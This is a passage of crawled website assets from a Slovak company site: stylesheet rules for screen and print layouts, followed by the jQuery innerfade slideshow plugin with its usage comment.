  border: 1px solid #ddd;
}
.suggest li {padding: 0 3px 0 3px;}
.suggest li:hover {background-color: #ccc;}



/* tables */
table {}
tr.odd {background-color: #4A5778;}
tr {padding:0;margin:0;}
th {}
td {padding:0; margin: 0;vertical-align: top;}
td.b {font-weight: bold;}
td.tran {background-color: transparent;}
.left {float: left; padding-right: 15px; _padding-bottom: 5px; padding-top: 10px;}
.leftnd {float: left; padding-left: 50px;}
.right {float: right; padding-left: 15px; _padding-bottom: 5px; padding-top: 10px;}
.clear {background-color: transparent;}
.hidden {display: none;}
.save input {margin-right: 5px; padding: 3px; line-height: 15px;}

.reference {border-top: 1px solid gray; border-left: 1px solid gray;}
.reference td{border-bottom: 1px solid gray; text-align: left; border-right: 1px solid gray; padding: 5px;}

.kontakty {border-top: 1px solid gray; border-left: 1px solid gray;}
.kontakty td{border-bottom: 1px solid gray; text-align: left; border-right: 1px solid gray; padding: 5px; font-size: 10px;}
.kontakty a{font-size: 6px;}

.vyrobky img {padding:0; border:0; margin:0;}
.vyrobky li {padding: 3px;}

.lupa img:hover{background-image: url(../img/lupa.gif); background-position: bottom left; background-repeat: no-repeat;}
.numbers {float: left; width: 275px;}
.numbers tr{border-bottom: 1px solid gray;}
.numbers td{padding: 2px; padding-left: 10px; padding-right: 10px;}
.numbers .name{width: 250px; }

--- FILE ---
content_type: text/css
request_url: http://kk-technology.sk/style/style_print.css
body_size: 1659
content:
/*
* 2007-06-17 by Petr Jirik. all rights reserved.
*/

/* 1. general rules */
body {margin: 0 auto; padding: 0; font-family: tahoma, verdana, helvetica, sans-serif; color: rgb(30,30,30); 
font-size: 12px;}
a[href^='http:'] {background-image: url("../img/link-out.gif"); padding-right: 10px; background-position: top right; background-repeat: no-repeat;}
a[href^='mailto:'] {background-image: url("../img/link-mail.gif"); padding-right: 10px; background-position: top right; background-repeat: no-repeat;}

a img {border: 0;}
ul {padding-left:15px; margin-left: 0;}
ol {padding-left: 21px; _padding-left: 21px; margin-left: 0; margin-top: 0;}
ol li {margin:0;padding:0; font-size: 10px;}
li {text-align: justify; margin-bottom: 3px;}
/*.inlineimg {vertical-align: middle;}*/

/* 2. layout + links */
#page {float: none; margin: 0px auto;
text-align:left;}
#logo {display: none;}
#logo_print{font-size: 18px; color: rgb(75,67,108)}
#dec {display: none;}
/* menu */
ul.dropdown,
ul.dropdown li,
ul.dropdown ul { display: none;
 }

#layer_right{display:none;}
#search_tab {display: none}

/* ###################### TREE STYLE ####################################### */
#tree{display: none;}
#global_links{color: rgb(44,107,149); font-size: 14px; text-align: left; padding-bottom: 3px; 
            margin-bottom: 6px; padding-top: 20px;}


.search_result{padding: 10px; margin-bottom: 5px; color: rgb(30,30,30);
width: auto; font-size: 12px; text-align: justify;}
.search_result a{}
.search_result a:hover{color: rgb(44,107,149);}
#search_message{font-size: 14px; color: rgb(30,30,30); padding: 10px;}

#header{float: left; width: 900px; height: 3px;  margin: 0 auto;text-align: left;
      background-repeat: repeat-y; background-image: url(../img/header.jpg);
      }

#body{float: left; text-align: left;
      padding: 0 14px 0 14px; width: 872px;
      }
#main {width: 860px; margin-top: 10px;}
#main td{width: 33%; vertical-align: top; border-right: 1px solid rgb(220,220,220); padding: 10px; padding-top: 0;}
#footer{float: left; width: 900px; height: 35px; text-align: left;
      border: 0;
      }


#content{float: left; border:0; margin: 0 auto; font-style: normal; 
font-family: tahoma, verdana, helvetica, sans-serif; font-size: 12px;
}

#frame_right{display: none;}

#frame{float: none; width: 820px; padding: 18px;
font-size: 13px; margin: 0;}
#frame p {margin-top: 10px;}
#frame p a {font-size: 12px;}
#frame a {text-decoration: underline;}
#frame img {position:static; border: 0; margin-right:5px; margin-bottom: 5px;}

#show_page {float: none; text-align: justify; margin-bottom: 10px; color: rgb(30,30,30);}
#section_name {color: rgb(30,30,30); font-size: 14px; text-align: left; 
              margin-bottom: 6px; font-weight: bold;}
#show_page a{text-decoration: underline; color: #000; font-weight: normal; font-size: 12px;}
#show_page a:hover{color:#999; text-decoration: none;}
#submenu_content{float: left; width: 850px; height: auto; 
                padding: 0;color: #111;  border-top: 1px solid #ccc;
								text-align: left; font-size: 10px;}
#submenu_content a img{float: none; width: 255px; border: 1px solid rgb(230,230,230);}
#submenu_content a:hover img{float: none; width: 255px; border: 1px solid rgb(193,155,58);}

.submenu_layout{float: left; width: 255px; height: expression(this.scrollHeight < 150? "150px" : "auto" ); min-height: 150px; 
              display: block; margin-top: 10px; margin-right: 20px; _margin: 8px; margin-bottom:0; text-align: justify;
              border-bottom: 1px solid rgb(210,210,210);}
.submenu_layout p{ color: white;}
.submenu_layout a{font-size: 10px; font-weight: normal;}
.submenu_layout a:hover{color: rgb(193,155,58);}
.submenu_name a{width: 100%; float: left; color: rgb(44,107,149); text-align: left; padding-bottom: 5px; font-size: 11px;}
#frame .submenu_layout a{text-decoration: none; font-weight: normal;}

#foot {position: static; margin-top: 0px; width: 100%; clear: both;color: #A48569;/*#9F8F5E*/; font-size: 10px;
color: #EEEEEE;}

.vtop td{vertical-align: top; border-bottom: 1px solid rgb(210,210,210); padding: 3px 0 3px 0px;}

#copyright {float: left; text-align: left; width: 100%; margin: 3px 0 10px 20px; color: #ccc;}
#copyright a {color: #D0D0D0;}


a {text-decoration: none; font-weight: bold; color: rgb(75,67,108);}
a:hover {color: gray; background-color: transparent;}
.odkazy {font-size: 10px; text-decoration: underline; font-weight: normal;}

/* 3. text styling rules */
p {display: block; padding: 0; margin: 0 0 4px 0; /*text-indent: 20px;*/}
.b {font-weight: bold;}
.up {font-size: 6px;}
h1, h2, h3, h4, h5, h6 {padding-top: 10px; padding-bottom: 6px; margin: 0;}
h3,h4,h5{color: #e8e8e8;/*#B17C2C;*/}
h3{font-size: 16px;}
h4{font-size: 14px; text-decoration: underline;}
h5{font-size: 12px;}
h6{font-size: 10px; text-decoration: underline;}


/* tables */
table {margin: 3px;}
tr.odd {background-color: #4A5778;}
tr {}
th {padding: 2px;}
td {padding: 2px; vertical-align: top;}
td.b {font-weight: bold;}
td.tran {background-color: transparent;}
.left {float: left; padding-right: 15px; _padding-bottom: 5px; padding-top: 10px;}
.leftnd {float: left; padding-left: 50px;}
.right {float: right; padding-left: 15px; _padding-bottom: 5px; padding-top: 10px;}
.clear {background-color: transparent;}


--- FILE ---
content_type: application/javascript
request_url: http://kk-technology.sk/js/innerfade.js
body_size: 1504
content:
/* =========================================================

// jquery.innerfade.js

// Datum: 2008-02-14
// Firma: Medienfreunde Hofmann & Baldes GbR
// Author: Torsten Baldes
// Mail: t.baldes@medienfreunde.com
// Web: http://medienfreunde.com

// based on the work of Matt Oakes http://portfolio.gizone.co.uk/applications/slideshow/
// and Ralf S. Engelschall http://trainofthoughts.org/

 *
 *  <ul id="news"> 
 *      <li>content 1</li>
 *      <li>content 2</li>
 *      <li>content 3</li>
 *  </ul>
 *  
 *  $('#news').innerfade({ 
 *	  animationtype: Type of animation 'fade' or 'slide' (Default: 'fade'), 
 *	  speed: Fading-/Sliding-Speed in milliseconds or keywords (slow, normal or fast) (Default: 'normal'), 
 *	  timeout: Time between the fades in milliseconds (Default: '2000'), 
 *	  type: Type of slideshow: 'sequence', 'random' or 'random_start' (Default: 'sequence'), 
 * 		containerheight: Height of the containing element in any css-height-value (Default: 'auto'),
 *	  runningclass: CSS-Class which the container get’s applied (Default: 'innerfade'),
 *	  children: optional children selector (Default: null)
 *  }); 
 *

// ========================================================= */


(function($) {

    $.fn.innerfade = function(options) {
        return this.each(function() {   
            $.innerfade(this, options);
        });
    };

    $.innerfade = function(container, options) {
        var settings = {
        		'animationtype':    'fade',
            'speed':            'normal',
            'type':             'sequence',
            'timeout':          2000,
            'containerheight':  'auto',
            'runningclass':     'innerfade',
            'children':         null
        };
        if (options)
            $.extend(settings, options);
        if (settings.children === null)
            var elements = $(container).children();
        else
            var elements = $(container).children(settings.children);
        if (elements.length > 1) {
            $(container).css('position', 'relative').css('height', settings.containerheight).addClass(settings.runningclass);
            for (var i = 0; i < elements.length; i++) {
                $(elements[i]).css('z-index', String(elements.length-i)).css('position', 'absolute').hide();
            };
            if (settings.type == "sequence") {
                setTimeout(function() {
                    $.innerfade.next(elements, settings, 1, 0);
                }, settings.timeout);
                $(elements[0]).show();
            } else if (settings.type == "random") {
            		var last = Math.floor ( Math.random () * ( elements.length ) );
                setTimeout(function() {
                    do { 
												current = Math.floor ( Math.random ( ) * ( elements.length ) );
										} while (last == current );             
										$.innerfade.next(elements, settings, current, last);
                }, settings.timeout);
                $(elements[last]).show();
						} else if ( settings.type == 'random_start' ) {
								settings.type = 'sequence';
								var current = Math.floor ( Math.random () * ( elements.length ) );
								setTimeout(function(){
									$.innerfade.next(elements, settings, (current + 1) %  elements.length, current);
								}, settings.timeout);
								$(elements[current]).show();
						}	else {
							alert('Innerfade-Type must either be \'sequence\', \'random\' or \'random_start\'');
						}
				}
    };

    $.innerfade.next = function(elements, settings, current, last) {
        if (settings.animationtype == 'slide') {
            $(elements[last]).slideUp(settings.speed);
            $(elements[current]).slideDown(settings.speed);
        } else if (settings.animationtype == 'fade') {
            $(elements[last]).fadeOut(settings.speed);
            $(elements[current]).fadeIn(settings.speed, function() {
							removeFilter($(this)[0]);
						});
        } else
            alert('Innerfade-animationtype must either be \'slide\' or \'fade\'');
        if (settings.type == "sequence") {
            if ((current + 1) < elements.length) {
                current = current + 1;
                last = current - 1;
            } else {
                current = 0;
                last = elements.length - 1;
            }
        } else if (settings.type == "random") {
            last = current;
            while (current == last)
                current = Math.floor(Math.random() * elements.length);
        } else
            alert('Innerfade-Type must either be \'sequence\', \'random\' or \'random_start\'');
        setTimeout((function() {
            $.innerfade.next(elements, settings, current, last);
        }), settings.timeout);
    };

})(jQuery);

// **** remove Opacity-Filter in ie ****
function removeFilter(element) {
	if(element.style.removeAttribute){
		element.style.removeAttribute('filter');
	}
}
